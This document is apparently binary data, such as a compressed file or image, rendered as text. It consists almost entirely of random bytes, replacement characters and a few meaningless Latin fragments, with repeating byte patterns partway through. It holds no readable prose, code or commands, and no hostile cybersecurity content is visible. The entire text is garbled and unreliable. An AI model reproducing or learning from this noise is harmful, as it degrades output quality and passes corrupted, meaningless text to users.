��R�\b7�`�L�|�P�������@Y�R��<I����|r�P������曰��-�݉�wކl|s�"��Du��ɫ1�{_&y�&|��]�!!�P�w�|]�qMzY�8#T듰�SP8�Mj�\�>�g"�\m#�~�(I�����~Ᏸ�S�KE��>��R��u� �U~�ԓ�Dؠkhs����0i�W�Z���R�B�o��n)��}.�%���w�ZB�:��A�J�ne�?O����f	��{ړh�6�E�-�+,*`��F9��&W�cK��o���}�~h��'7 �$via
W��Fm�8��QԮ�ë�b�5�bh������#�?�\r�.љDK�<��ۤÈ_O�F�{J�h���fq;Ɔ,�f�I���N��k�K�iK� ñ�J(�ecJ(q�7��_��Z3y<�V��R��/�����)6�:.c�%�u��E��|ļ|�ux�9<��Ӏ�;�a�5��~`%,WN���16w�s��|�.9����%��'��W`���C/:��F�
HȀ�ۙ�����G�\���:Ȩ�%�����e/R�#��׼������	��I��_^{�m�mR���)�F�i+}9 ��Z>岞���* ��!:��L�1�گ�dx���#�,�ڤ��b�N@S�� 1x2�"w�j��
�6�H���>w0$6�y��]��}	ӿ���%�)ЖeV6�/"gkǫ�=�G�?��pb���G�q��m���ĸdT�WZ]9t���X߲e3�5籅������`ܜ��w��+����`����u�9��}qQ&d�����JX��u���>��7~��;�k�0�����<n�C/#�\���/����B>�c��$�Gb2��=��}g��4��$��'�s+I�M�:���F�3^�D�y5PZ�%��0�wʄ@*��ly�,����|�w�!�c���h4��h�ه0ކ�� IR�2����F9C��;񞙃8=����M��H�Z�5FH!�\�������+��#�5 Rccj��ς%�x�����}���ƿ�îZ�8M�psJ��]��Ϊ����/���sN����6�����{n'�ts�i&�R%V�9$�OB����B7%�6O�#q?�V� ��8���`M��Z�n�;`#I�!@,��	n��u�����NS@o<p����j��e#�岱4���_��X��g��XM��}���u��m���n|4>���b��#���%�ӓ|t%t�Bɿr��X�R��]��ռ�{c�����W5�h��vr�v����O��D���A;-J?��춲��R������)��Z$A��K�߸��c��R ������~D~�1�0E�bí�a��5�䑀�|��m�0l\�}����I"��A�KP�(Y�גR��>����y�(���CRH�
r���<t���ou�|�`�(/yo�hru?��2S8�x
s��gX��8�AZ:D~|2�� �y0Q��M��?\�:�Y"<k�}�
�����s�"�v�5k0�j�D\��b�3x縔��I���2���7�����MAs�X�z#R��SaAT
�R �}�
T2	9�Ng��o\�
鸺���/��?����#"m`�h�Jk�8� k�cd��4�c=��|��̖�d�C�@��?[?Lݳ^���� ����^��e�)Y.h
��o�0�~�]���D��N_(f <�����n�s�(�ࣝ�2�I��1��s�yy��U�ѡ+��#�؂7�Ozb���_������a$��5�����luѽɔ���O�.3YapQ) K ���_(_%ŀ@B9Ś�o���ԭI󍀶�HpԸ��f�d0B��&�zZ�F��k���t�a�,�~L�DgKy�=^ָj�ֶ�D�k'�KR�٭(�<YY�`>֓�;���P��s�Vs-�Th���/9�O�M����j:E�X� %."�.�  �S'�K��p�����{?#�w�m�
˓��P}^HK
�ΞcX�g.� ���9e���!�����K[�X��6���b�/7b�35�$`j����K�n(d���me9�����0��tM=��VE�G2w���X򧖉�I�ҳ�J�w��]�Ԑ�):��nC��8��է���IM[L&��2S����q�yr'��HA����-��e�h�ZG��j�4��v?_*���!�M�B%�a��ۋ�������P���e ܱW�i\�W�S���*�h��ӚA*�HJ���K.�\�p�(���b � ���)	��[oڀ�9?�����:��WP�q����v����"�;�e����%��r�Z�����| .'ڐ�3C��,Z�����9���U�+lo"J���^�7O��G�����:�k6�3$E��X����JẪ�]��l#�y�xP�m�+�M7��L�u�G2~��k���֦�^��Y��F�Q!����������e��s6�����=(	}���b��fޠ_h��HAOAM*~�Y�g��<�\-v�A�!�p�ؕ�|���[0vhc\�x�U���1�eh>�>�7�މ����H�U&XxL�c��"E��u�i�ہe}*�*��dDBr�\s�5��s�a�RbձI�2�al�� �%��[��').��-�d;�Z��*T58P��b*`	��2r(s��(��zj&뮱�am���d�J޳(�N>W��`xv�V�{��/a�S9�+��2�o�t��_��+��D��;2����K����Ů�D��X�I[}'I��8�,>�8��i�� 4Ƥd��x�d�����v����B�Ǚ-wp��8Kp�C�ٌ�A1���8��D�U ���Z֑�#�i��}����ktY�
����j��/��-v>��B/5H�|<����E@"�y�#���.���-2��9��svPܷ��Z��+n�%0_�p�@���E������h��D�Kh������jfi�M3�'���ө�ǻ�)|��n�UM�E���G8�:!�A����%��(q6ms!,v?����"s������2�r|������y4�Z����C-BC/���Ŧ�v�]�BJ�o`�7�
t#���*nG�@�Y I!�,��ج�Zd�Di�!z���&�+����������������'3�G���q��,u����*�2�+x�Pi��l��V�E.�u��D�.��A��KC$�Q�/F�=
S�Z�JJ����Lcd�qL��_��$��\�!@'���2 �Ż���J��	Z1[C)m��{�0��,��8^��8�2X�*nXh� ����&p��m�Xʰ�.���#��&.�3��g5C����=#��h�Z�A�K*��J�,p���Ӗ�n-����+�>��"��+d�6�Iq�7=�@�gE�ߏ�V��v�9p��:��y>N��=3{�׳p�F�Qݷ�=m���+\_�t��w��V���f=�`�[��!|a;�y�<����,��w\>$�
��!�yh��[J\��T����ˀ��.��<"��bC5�^0X�j)[�'(;c}��|ɸwB��ο{��WP��E��R�x�V�8������ߡ�5��8r������g��U�p9ö�V�|�-�'�}~�X�O�!81M�g^��}���:�)�i�>Qg<,..ۣ����|��R}.������_����?RN֏$����-�nq֪�MP�y�ȃ�l�t-���]8�����K�z����Q���$f�=�||���è���tE�3Q&�1��%U�2,��}�޼�=ù1e���}��޿�����J��\����g��㔷[n݌��!�AS�i,&�ޅ5��&*E6saD�0)���ݝ�hG4�BV��=�������}�s}�j�����-�B�qy��b��:�D(iߛ�/���n��HM����@�
�A9���l�]�k����8�'�C���c����ǹ�j��9J��A/�;'�ç��p�����Mc<����6�/uA}���_h�w�.�`Л�,g���}�/U��߻-��%�sn�>BJ,�"#�A2��m�1. ����W�IPr]yE�&��<H*`��U�8��Ï<�&�m�+E�+�`0�=BW����C�h��#���O�>KVO��`����MO��� 99��9��M�/��^X�S�� Թ�)C�B�����N�Ⱥ(��xW.��b�B۫.�?�e�|/�� p��}'�G!1_Ma���{8�~W<-#�����t�
�JX"�𔥂���z[z�eT Ê�2�X�j�+FZ�7ȌXw���o���qDNaUP�N� @Ӥd����}����	��&KA]h�4��F�e�>��rˬY��RN�����Ƌi>!_��^�Ɓ�����-s�`~�!V6�_��m����xr'֓ۖ�������Z��%��' ��ܤ.�UWw� #8�G���d�3\TüT����{���K��\2$��{dx襏��5)�3��Y��H��|�������q��da���Tf�R�OMb�ݟ�ܛ?��c�#��?�.l�+/�1Z�>�<�N�����W�ob���~��?���뗊�-���9`��39�d����yo��oZh�����.q�,���f*,��J��kO1x��������[E$n}�ߏ�]^_��;����I[�W� ��?�Chb������DԸP��j���Yb%+u�>�Ů�9G{�S;.��-���bX���A��%"���6	�۶߉
]��mg���\�U��!�,��e´��)̽�sh�ŇP;2�k8�?l[e�����3{���!�
b�����}��b��+̷MI"*���B-q� "�b|y7l܈�U�VY�<@�WY�G\�+�ҹ6w�X�b�Ҽ�?Y�>֙E[:f���Ŷ	��*�t�Q) K�L!�qk֭����P�=���%y�2�gk�l�*����8&��i��<�#S!�%$+_��%����l�=�6��4����F2.��yD�¡%�ϫ<1}�{�!)�B �7f��«�|g�?S�R���q �
�ո�<7Ϙ�<�5�q�K.[�i7��c�*.*`�ȲM�| �׻U��­G66½��;���q�2Y%ޓ0������6��8OM#$��#`&2x3���A|�y
���ԓ��TN�U����'�?K�C�#���+���o�z{�HJ��l��T
ۈY�f�q��a�+��o [�bw6�m��������"��D�%+ ���1����/���c.7	�TǸc�%�,*��a��Q,~����/~uz�̶����z����^�k��:����z�0E+�糓���Cx2�BK"�CDֿ@�*)���d�?�	��]��e�2.��w�9U��b��kf���}��Nv�q�	t��u�p^�]��5;�$�H��"������HU�\�f(G�pQ2��s�0���_T�4�v*9�o��u]���z���]��V1 K6j[�m��<���hKO��rі$���2�����O`��IlpLxQSZ��u<�f��q||�v��j>���O����4u���;��[�5�����V~ '�ڽ�*�z�!'�z�R�l�g?� |��Ǐ��NhgD�E�m4��:'��x��`���iR�O$-R�7.��@� TT
�!�h�������PVx��m�C�4q�_x�w}
��Em��qD�~�D�'4^�A��t��Cg����,��\�4#��C$�9�͝�8{�>IT3/l�^����(�����X���bn�L�卛6�Xsr��X<+���A�t�\�G;��#�́S��b����\i��h{R���E��pʌXU�B� ,R��Ǜ7o.��� ���љ9T�u�zw�=@i�|ٍiH��$�Gv��|��w��8�/��2/Ts�u<ߙ���S���i��=n���j4����|X�3_� ie���Y(�P�e/\��
}��v3���&��G� @V ��+�U��,����ĳ0��2XJ�Pv�yq�1����ȼPI��"'�^���%+ W:os�>ګ��d�{C�h�B@�Z��"�<Z���a�?�)] ��w�[\哾�>Fɳ��\W>H�����$Z�;�zߧ�:����0�d�䷝&!~Hu���Y�o����oߡm�
�7�z�����1��bU�@�-��mP�y�<��|���_i���zR���cj�����R�|��B]�P����9�$�5ɟ�>!.y|2���(@��4/}i�'Tx�6��i��'5�҅�R�C5��,.u|+`�������
W���s�� ��M�7�߁�;�<'��U`+��B�)D���>[/F�.�`d�)�|�9�?��O���t3.�C���a�18hZ���|y�4��fp��(2d���jtO} �n�:g�����Ә�%��P�j�%1=�c�z�y�_�w�חhZ!J��`���6c�.��6��R�����9q0�ܨPF� ,���wn�ݾ(� ��w��`ʂUuã�`W�Ңn_������$.��q��-�6	nz�0Y��y�}��	�ч��nL��i���"�S���R�$�ӳd��X���7i�����o4��*��BKT�Bɕ�j>���;��O;%<��j%h�:�q	�s�G���!;y�%M�L�	SC�
D� ,R��(����df���z��X�p�}�^N�9?�M7�~Χ�9�9��ϫc0�H�<�<&>���A����1F�#OV�\��,�wϞ�3�<q�$v�s*���R"�R}kL�yX��֒�$��+q��d� p��� �*#���{�B_�t�R�v��6=�����2i�>���*�����Z�&��8�Z�
�òS V��(Ir�#������O]j���C[�E�q�b%�|n��ָ��Om�>���Øxj��g�9����Z��)�i���p�3���	<3}O�&q��0K�N0�0*��J�B�l�~N_j��\�r����p.��^sݵ� ����<��ЄR�ׇ�sG{��D�iO��*ݯ��%�`�u"���81[�I2�@�d" J�_�W� �(��b��v���܏�v���.���C��"$����?K�^;�	�Ef��i2��'�Q��� ̔)��9�:�M?������!��(J�U%�+0Ty.9��Y7�o�C,޾��zX9�����c?F��Ϯ3����%��^5b����me��D�paT
�q�m�:�u9�"�����!\G<)UL�}��E�}��{��y�����'����~�0�p���Cz{�Y<Oaי)�R4��h��jbv�;D�(e���)�u1䔾�9� ����|��j�pl�Qܩ0I[��i�n_���+wdpe�p�!i
Ī����BA^j#����O�\���� *`)�ٵ��mξV巗�y9�j�]r��H{2݇���"I���h�<����a��1��9��A�)$8��a��āN'�p2ic���V�lY�5v����;��r�>���!e!"%��h)�;G��P⋐ϭ~�u!�TCeY���fP�Xi�r�
�-^^�n�}Kߧ��il����O�a�S`9��c�v�\�_������K��^a�P) /� ����%�< ����pV���9`˕�芣l��)r�m��T�s2���,̝E���H��0�L��쳟�@9�	�3GOb��}B~���Yw����,�I��鴅c�N�[��D50G_�+�I�q����F[�B)}���ړ�ț8_���Y��K�H¬W�)�U�� m<��k���-�[�%q7�˺�;�i^�a�oy�7[Y5���g�§I֤�V�p�:<�4e�)��
^�Ȧ����v�Ld���Q��P) />���Ƕm��Hu��wg�p}�|�p[�w�ʕ [X's��?��'v!�O�Ɣ���M�S蜙�Į��NLB:	u�,Z'�B�E�d	q�[38�&�gMK�8ؙ�$�A&E�=ŉ&L���V���D��Z�5�5i�����y��XH�W�R���S��;&%�Um�N�����5�FʃK�^���w��R��Ŋ�,����(�_j��FH.:���ǟ&]�g��� ��}�kq�r�%����paT
� � ���v��v�1�;n�w�lk�+m�|e�t}�Q��ғ+�b���Йn`fb
��ڧ�᝝"N�4�O�sg����Z�6Z$�gH؟N;8e�8��0I��AV~�KYLm�F~z��7�I���c0����e3$^����bn!n*K��Յ���];> W�u7݀��a[�n�p3�=SNi�T���}�%�p�-��)*f\��?�����3zf�G�����}W-�Ʃ1bWc���!6�2	H��,Q) / l�s@ݪU��~^�K@R�!O�� �q##K\w��~'��&�<5�� !�4I�O͠�n�јC�� k�R�\�x�]��E�I�9Ks����G�w�,��.%k�w���@���W0��eC�j���7ɗ��G?�i)�ˮ������(/^�W��!7�m+�<.0�ic��*|���@�+��3��p�@H�¢̀���2��b�&��������s��#�>-�RF�������{x:�A]E�vJn�
�C�5��Z�_ r�(6��ñ*Jx�>�L�צ�1�Y'�K�oխ��]��7{f2���&�}�����QΗ�K�w��&?�������+\}�sD�(��幐G������,�p^�Ѳ�N��.C��4�����&l��(��w�v��瘫j���u��6��fX��
Fbf@t��pAT���*XP�Vhs�;�F�睻ʵ�����y�<��_'ey=+�2XX'!�f8�Sj�4��N+�(����������
W�̐V����sY��\�pa�`��P��^t	M�� (�~�!"!ϵ5�"�iz�2v>h���sv�ͅ��FD��e��J�WX ��dx�oU��Q�{�NȻ�� O⼉�Hb����T�s��%@���%00]�]����������3�M�C�Z*	VZ@�e��ٶ��|ܢԖBrBc�d���'�p�v��|�>xa�<��Iֽ��^���u���+`�ȼ.��V?�� ��*\��D��lD�{��n��y��|+#��s��*v8E������Dy悜㦴�s;P�(�r}+ �\��U��
Wy�;���� ?���\o� =	.\؉?�%��U~���q��ah�f��tD�$�ߺ�l���62#�?r4�s;�\�@�}<+T8U����d���.�m!�c�9s�S�B?`�K�_���gУ��G��b�B+G�
�"�NCu�UK@�AA���E,�:���N��D�
F�$Z�B�
* *�B�
*T@T
@�
*T�0���
*T�Pa Q) *T�P�� �R *T�P�B�D� T�P�B�
�J�P�B�
�P�B�
* *�B�
*T@T
@�
*T�0���
*T�Pa Q) *T�P�� �R *T�P�B�D� T�P�B�
�J�P�B�
�P�B�
* *�B�
*T@T
@�
*T�0���
*T�Pa Q) *T�P�� "@�
^0̼�
K���Ǻڸ��r�ƻ�ƸB��J�����О[�󷕱�:�,��8��ݸO�sS�v�O�^�;�g�������ƹb��J�������y�׸�j$�|����%�-߲�N�g��m�o��^��|\T����Z���!��@��{�lн����x��\�24:�{��E��<��{/�{��4���u���P�P�W�z]�
�2*�²ƅ�����z�W���]���b�6v�q̜����P-=�`ȿ���ߘ'�$s��/u�ϗ�Bx��Sz�Χ����z���8�?MĂ��*@9�\3)�Ώ7Ox2�+~���}Έ��mڎA���w�җ��a���w�{�����#�2��E��^*+)���F���B%�+�T
@�e��%�]��<K�,X<ge�|�7���'��;X��t��l����a!�K�5N��rPѱ����:ׂ.?k�s�2��O��Q��j`�����Pv��9°t���S�+��1]!��@'�2��^�b�Ti�J_����i�M��Q������I���c�q�;h����0,*\]T
@�e���(W���<�-_�s�.-Ym�?/u�,��
�\V8z���7�K�q}w��B�\�0��ہ$ʜ�Z�ѥϋ�7e!Å���X
]y��+��=.���fJ!<sE��zbd�d�y�hϻ��B�4� �����3��nV����{J�\8N9�yP����CyP	�
��PaY��r�}����x�7ƾo-5%��q[����M���=m�j���aA����3+y��륧?���O<��kc��6=n�����~�$X1�9�r��~k��vdy����#���rNZ��(<�����E ���{��e<ީ��V�l���Sz|��r}X�Q%A�����~9����2?�)Vq��[���R-�A��n���B��k;�)��۰wz/������"��g���'��7��G���3��<�?<�dc.�8U��P) �-��j�9��>W�e�����W��Q����"~D�P�ŝ���wBFn7�M|��
czo���Ʌ2)t��D[@{�{�{M�� �Ǐ��`}I ��>�t-��=z��=�dF>�/�s����{���J�J
�0}_Y��@�;��: T�0��e��#ޞ��i���ѶF���.)PYVlg!:���&����GF�I�6�\VrR:oke�����$���:�����:C����������Kǥ��1��ae���~o�`��g��{�+���O�Y����B�T���L��P� ��N9����\o�L�
W�Paق�� 3"�y�h�e��v+f4mO�&f͂�O�������I�ֽ��<L�C�\S����E�hψ�#Q��	P#�[�C���*Z�Y��~@��Pc���gA�R����`&���h�]=T�R�2"x�Ђ��wV&xv�,3`#QP�bږ�J2��,{��EU����*��9�v������V��q>�<��}���s�$��v�1	&TNY�
���r�s���469���
�f� �Ƣ\�:�a����dhg	:���R��R���X�Mרm�}zݤ���?='��p��L��r�[)����a��M;��J��9�*�����S�X�
/z���]^�}���/������WP��{�x����׹s�m�q�L�@�w�0��0Lt�*5Z~�	v�c���FH�G�gY;��vn��u���.� �S�N`�Qf�/��H�x�>(~'��
UGY��,��BΜ�d�/BM[�&g�=�`��̷���|�Pt/H�1Y�k��E�K[�9������`4�5!>���k��������L�� WU�C�9�ǋ"��$��(W��sʟ��`����M#T�r�z�Lhw|5�␳�B���#�Ҕ�RH�h�oiz��-�,X��J���0�u0C���?M��gs���1�)�yD�\���� ��(��O��k�bP���}~�T� \a�o���˪�Q�n��.��n�T���'M!���T�Fy�&S�"��
+�la��@,'��[P����4��֔�EZ����b��_�L���ZXc�Z�p���c���I�{5��_�ZE"�E���HG���-�v愷F��ؕ�
w��Hu�*��ӻ$�� 4���w��S�����炟'�C8��9�����}�N�^��.��>WA�.xl������W�8G�����}��V���(���򀗧�����w(�굙��@����O��h_ WOWHwO��T1�3��0��\�Bp�U�a���)c��gt-�>�&���>t�4����e�ĝ`����PJ+�'vn��(g]��q[�S��(w~���3��WV؍U^{��QPt��P��P2.%�� �bc���dw�k}\��Q��@�}�r\a�7p�^��*�O`]��x.����Ӱ�y�lJ�dJ�Ed�|aP]��.����D�l�\.��L�7��#����i��B3Cd��"����uA�
r��$�ד�&k|4�0��eƹ�8���u�L���7�K�K��3���uV��/f��Zb�Z����_��{!�x�[/~����^%d��fJ����n�^�Q#.E����{2��nf~X��5��8��Mz�T��m�K;�8�%ŠI��)�8�Mֱۘ0-�n�xH)��Z���q�Ћ����[�\/����][�L�X;d���Wf�G3��]��һ^��U%$?r��+ݱT���݃���p�0?ݨ`&���ـ$֍�ꭜ��B/� �ݿ�3���ZJNu����޶_,���>S/��hN�Mu8K2�L�׈V���(�͂{-	�k�0֐`_a��x���*~r�Ó�h�&�,Q�,�;�gj��W(8��wU6�*�g����K ��l�
����@f&-��q�b4Eq�U�	Vnۈ� �M7g��2=Q$΁>��|I�5@r~ɔf���&�EqR51IJ�t��m;A�D��t�ԃ�ـ���1x�>SI����d��3EA�e�'S%�m�/�q��zp�3]å�T5ݯ���+�������F���z��B���2s_!�[���KK
���\�Ŕ�Ѵ=�H��ED3�S�	{��W�$�I��1#�=�>Nˆ��"�?�Y
>����S��a&���lyG��v�q��pD�q��������2�h|ϥge��� �\2�]�	vS��� ��D����Z	c�j���]\BluH�����4W&,=�aU;�c�،>g>D�ם@���YvA�I[�6L���	GT��(��E�b"b���d���ʑ����W��gaX�H���?�x�����2U5�� ("�M��^nu��-D���' �hdE[�@��)c]���I�1U/�J�E�*�O�i�`���Pg��vWu�"A�ɢ`�z�k�X��'�}��t\���8+�dD�$j���	\ݓ�9�p�LaWiŻ U^|��9�=����Q,���t\Uݜ�9�ߣ&��;�H 淼B!�s�v,�Ev'�sVD�F�y��E)�Ds|�}��(~�n.�4u�qj�'�3�R�V&I��1eZ8Dl�/L�-�[hx��n
A'��a�o�'n�.>eKX��!A�.�����%�;~�fPEUǼLs^`���1yv�7�a��h�n�o5������A/V��sp���:ʷ4��sӂT~��ق�ٰ�t6���&�}<�pY����~]�	P���I�]j������[��9�a��-���?ͻݔ�����Q�iZ�+��Ԝl/>��)h��!�����T�p������^Y����
�}o�r�]'�R�)��ٔ7Һ{@��6�˅�faht��|ίn���q�1FsZg�$�Z�	I�F���M�A�y�\��L�ML{�;nb6MHah�;"��JHI bڗ]^(Gȷs��g33$u��=��ɔ�\��F�p��)�9"�@��Ɂ���O�hU���b~�q��,�9����4���7D�k�����!Jo]}�,�n��܉�g��&Av��<G�X		�TI�6��.(<y��r+܍��'ZQ������΂<렧�j��}��EE=��.����߆�BPa%�ݿa��/���իM!Х,�2E/����~X����.��vJ�!̼b>��.�oP�V~S�:�l���@~��|�}�N��t��� P�b٧u��p4�~˄(�$8a�G�B'�D��3�M���$��>S��72�;\D)q睏����
K~���T��1��YiJW�Ħ.��b�s���Y %�R���<�[^�B1!?4?�i��ž~h[ɚ��b��0��ֳo���!m�He;�}OB^�������o��j����u�Ȅ��=	��lyRlS���{N���<t��Kw������^WZ����[(��/�5�URBʙwwХCP���Gi�Хʌ�t�R�R7K��V66�F\~���p�����Pk��ďo��R���T�``��@#�䕭v����#)ʁ� ���C\�1���i���%�af�m㚲�A���9���$m	R�H�8��x��)��bh�X$�b_e�8��]uO�Rbʻ.u)�&;_�X`����D1 �,�
��ɘ&���=�5Ea��E���8�iG	|2e�.ލ���]��ɯ�V�K��=Aw6B��-nw�Tk^-_$�=mKȦ��w�8G����n5:�M�����~c4��!z=�dG�����<Y�e����~l��<��@�1��+z,l 厓���c8Ϛ�����-�yv(+H� ,�0��9�:�����>��U��B���鞷.�Sbٔ�j.|�s�>g{��U=����)م��ϙ)�aׄ��+�����P�y�:�$����N�=j�43�����G��h��a�=Hfq���bh��ji��d�t<#��"5e�1|��y�l�+�5�T�)Z��-�)�.�^��K�<F��*!�UiQ�4h��[����w�Y�H,�uڝj��k7{��_چ��J�Ĵ�6_
�w�I��{�r:	����$��!������)2?�:�|Kp�8�^�l�K��-}���tC´�����ڨ��Ț��n���O��H�>��ݕUNy��a���R]ɷ
*x�MCe3'�}�`5��wLR���S��"�a��	bN��$��K:�R6���u�
)e��m��JA��*w�Xِ�Ex���环��j��Jg�}�,��'�^l䁔,���������~@ݿz��v�LB{bQ�e� ��|�z=��\p�S9=t�:~��.������8۩詶��CL�Ӹ�Q���f��7a��1l ��z�.Q�,�%����
��Q�F�r��4CX�����*T�0����]1n��F��n�Z[�P�g�}��ǉ58M�C�a���FG��$�ڞ-��s�>�΍�^e �����ߕ��<�n�����vf_9�Ӕܗ�͘�|~���63��6ۜ��c7����ْ7�l���4���kU�U.��K�P��|��\BwA����Y������FBz=Q�7�#��m�G�y��"���T�\z&�$���x��d�ϦmW:��TR��XKmZ�^O{P�B���1y���O�T �:r��Y�̸�fxV1�_�\_,{N-�i�_0�RLq�"=�cp�C�A��!b&�T�R��	v��f��8��o믰��\�t9�ү��D�r*e|>@)Vf��f�"��i؟��߬\k�y.�e׃E|Q9u3x,W'u�O����u��������&<���q��������WC�L>�M�MV��7�z>�	ҳ���i�2A�(��+����t��%F�U�~�̖��j��q�
*�X�M%)_̾zZ#��+Zp�?U��*���ʂ��=cY������I��?\�l�SN�m��OJ�q���I�\����>vUF���6�Kh�]��Țn�6seF��|_�Q"p��-�K(3�L��4I�ߢ x� k�v`KUܮ��RB���\"m�7k�*O�L�og�'��4#������it�!��G���
7ø��(iui0c�(�AyD,I@�o���/f9�G�*|8jȺ�<
�����ӛS_	�
*4�\�uݥ���NR!�\o�]+D�].��l���q�3c����4�-������K�@�b��';s��338��X��i���n��b��&R�˝��(����`�מ#.����&Uzp�yT�D�) �$�jM�:��E�� `���%7��lB �=��G�7e���m�U����Q��������^L�NB�>�m���ѡ�P��Pȫ���<!�ϟ؜~ngZn�c?��W�'
�3�+��B�
�<�y�}����I� �<��Q��$����k�a�u�öʭ5��N��(��kH܀:1�Hh�4iq�!�`:������qH�q �Üo��ܹ#\�Y�m�MO���X��s�*�D�ע �v��`xtb�����.4f���ϛ"0C
��U;F��q��6���kkpQ�lٯ�2�B����ػ��Zdܕ����.�#K%b�l	�"� (�L��"E;_�𥌸�A��'S���K���5*T�Ƈ{߻iC��M.�3�w���X�x��aIx����ނ�
]����E�Ya��S��3v_�>�X��z�S�H,�G;�����UG��7��N�.WQ]+\��Ʌ���HF� �1E�a:��)H&�j�1�4%�A�#Ō���'o����Y���y�����4)?�h��O�kQ V߰�@�d���=��W.(P�ފ#��W�O>O��®hI��i-)��Ɓx�o#;�"F\~��F��E�|(�H���b�}6�u\�G�6��(�Ql&
5���K��ٽ�JCo������(�)�ꕱ�
\DΆ��u����Cy[.�+�¥���7�}��7������;>�>вP��V���w���������ˉ�������mX�E{i�LiM��..�L�X+oޒj���2`���vs�Y)������|��L�|aY����Mj/��@ׯ'׀�RHؓ���Y� V�t�¬I3�,���v�k��K�hE�T��I�(.У����,|єIu�.�L�d�i��l;�̳�U�m�y]�=	1�GG�zd�U �<p`����DoVE�*����r�9�XN�v4���@�jԈ�ܕ�e�	w��O�'�[�rp}WL�V�J�ѱFH�ߠk��`��j�:��ʿΫc-iga'�D:n*]��-�b�y�/DW����{��[�?_���x=����%�o���f�x|�Y��T\�е�B���;Zx�`[`?L�g�\
q�Y�ט5H�o�T��D��)z<�gp�9�qG�65K`8M<ը�B���Tv/�l��RM���*"�͖'��������C˓��lE��B�*A��a��S�pP��I�����"E�JW)s�R1�}&���J�ip;H�B.��p�����D�\��p{�wFkp����a�ik�k��� ?��ra&��>���W�P�-��{uW�/V�&+��q�`e��?�/^ R��e����IRsS��S��^-۲�6u��[�x|��`Zؓ���d����t��B�����Զ3l�����E�ne[�Z
'�q�[������e�t]<���B ��I�%Ҙ�\��L��~�'_���ԥ�Iz���QSH��:���@�rg0���oO4��h��z`E�����rQ'����k�i�%�Q8ǇT��
+��0��W�{�\��b�Ͽ�������k�7��s�P�jB�7�]#)[�d[`T7C��6��v�#�X��m@<j0�S�8L��g;�x�3�#h��+���#@�J�+g���W�>�1y �|~�3��(�d��P H�~�󺽩��	�]�Ds��/��4��$����m�=��I�=mߤ�9�]����f���� �7)�A��w���6}�k�e�@a�#ŏ��Q#���+���P��
�?��V���'�ϱP�X�������Q�r\�w/����x1�����"&<�l̚�r2pi�V�e6K�5f��`��چ`/!�8�_�f�p(i`g6�g�g�m0�������CpY�wm��(Iͷq�	�)d�'�r1���p�3O�>?�ទ[&�Q����m�i�hk1����;@���֐'y�5��u�����N����psm�Y�$�YP�A��@�`���~d��*��V�����>��\~�B�K���Cx�`���X�x�C��������w�=���x��{�'za���V�^l��b�և,z��CTrL��󼏜��Bu,�,]o\����z-�=�j�_%�q����g40�%����a-1���Nf�A:@ژ�L�Kݻ8<SO�X��Ҡ�d��$��^�=�v�����o,퐒�A�U*�C�n���]$�oW��h"	�c�!��3 %���$����\�0�u��:��ǐ���U9�V8����/\],�ڇ�7X.�?�p��w�����.e�<�d�ն`�Wȩ����g�'�g�w�Y�|(�G$?���w�����7�s �i���C��s�:3dȥ�ۤ0$�/� R�=���*�%9��'˿�G .��$��=O/`M��I� c5��5��6���m�l��c#��E�K��t������}�q=�
�P���D�R� ��ڔ3�)�T]/o����Y� T�p:�Rr����<�P��!�������Sq1�_�
]h�+�})���$��
�
EE[��7��Q�E�x����x'�\π����7z��5��H�����D;�	<I,�^Rf\c��ؚe�>����ߣ t�|j�%p��� �t���cxph=��W�Z��Q�\rW�߁��s��^�+��QJ��\Kt5����򲑕��`����+��l�����!���W���r��\x�B�\	DX�L����&�@��T�vG�p"�Ti6�����F�ޫ��q�7������'I�x:���Sؓ�`�AL�v�ǁ�c�ğ*��`w����6�5\��ё��5Z��Y�:W��ދ�T+@^Y�����޽tT������f�R}��եJ�����ɯ�����B,�ն��7�4z���2�>�gJ���{ˁ�4����^tiB]��ۗ��=�喍�12�oS��`#ڑ�>?���,������>Y�|0����W�y4�O���M���$�c�" �=��S�$�~��}~,g�˸��o���_)���z�����3����-E��v/�]\��
�� R�o���*t��ճO�w��tc��\,����Av|M����Ћ*�rYA�\�|�BA��P�+g�����y�ڱk0�O����s����w6Ar����Y	�Ė'UIUb�eQ��X���.���`�%���!)S�
R�
�ȅ��W1F+�b�E"� L�ŢX
��}�(�� ��5���y�ow�F�|t��3�����F�������~���5��?ک�ox�8�=�!�Q'�b_x�Hߕ���{�}�8i_��O��	Hj��1��1��&w" o��?������ŏ�_���������HL~0c�N�S\�D凚��f_��D~EA`��%���k�?�s �*�{�U���~�+5e��U�ğܐ��]br���@�(��| 0�Y�����#����d�����R@/����Þ�mО��߼8���
����<��d�	�6�gƈ���ª��$����"�{#��=��(��-q��k���\_�V[�����t ���:�Mw�
f�9��0E2�0ض��B��/]�Y�j#Ge��.��<�ښ�ׇ��ǯW�FwX���"<�ɕ ���I>�Ym�+��88�.1��6��̖y'��%@�̗��N ���3*�������S;�H�
���:ݨ?|��`�C�G���ͮ���_�88��@D�I'`�O5u��ѱ����w���]5�:p\G������ݓ�=˳1���Xt�q�En	S�2�fІ �cF�u����: ~�vԽ�=�x��9B#X`���ؒ���)	0� j�b���qO���I���E<D��G���FΈ̟?~mC_ҟ'bXi�*I3?yECS%䇧����4m����1�-�����v���@�3��Z���u ��\my�,�ߋ Lǡ�}v6���w7;3�5H 28���:!Q
?���k��M�	����2Z۷Q"�R����� M9��{�g�n+`�'36>�-`��2D�<����Z�?ЂwH�RS n̰��L�� F��ґ�mKD���>�Ԁ�޳<HR4,+�T��TN��Z��]�.d��ǋx�$@�׭���2��g�N�?Zl�lB���<0���ѩ�$$5Z������i�^� ��'5�Eע�B��͇��$���.�;n�z���1<��h�����A��l��A_�M���Fe���RR#����z���â; w�L�c��v�!3s�,��a�W��H��҅�21�һkoMMIAT8+[�ƅ�2��`�b\�O�r@c��i�$�"�|�, ���̩4�!¿a���w�<"���zG>�Q�%�����ۇ: ���R7�sB�v3|����ͱ�������E�N��������su��v�'u ��g��X}����P�bZ���)JgV���2��_���yX�:K����4�E��������G	��5��"�������y��(�:�.�Qw��tBݼ�B;�U�=�y��0�E8�m�b>T����.�;l��0�-��]/(��8��{�q�\�����t��� �n{�D��K��;�ڨǎt �{�����������d�!WSΗ���]�ÿ
